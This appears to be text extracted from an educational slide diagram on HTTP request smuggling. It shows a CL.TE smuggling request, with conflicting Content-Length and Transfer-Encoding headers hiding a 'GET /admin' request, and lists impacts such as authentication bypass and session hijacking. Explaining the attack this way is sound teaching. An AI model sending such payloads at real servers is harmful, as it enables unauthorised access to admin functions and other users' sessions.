 Front-end server
Back-end server
HTTP
response
POST / HTTP/1.1
Host: Target.com
Content-Length: 50
Transfer-Encoding: chunked
0
GET /admin
HTTP/1.1
Blah: blah
POST / HTTP/1.1
Host: Target.com
Content-Length: 50
Transfer-Encoding: chunked
GET /admin HTTP/1.1
Blah: blah
200 OK
302 found
Attacker
Impact
HTTP Request Smuggling is very dangerous. It can lead to:
• Bypassing authentication mechanisms
• Evading firewalls or security filters
• Performing internal or admin actions
• Intercepting other users' requests (session hijacking)
• Triggering stored XSS or request pollution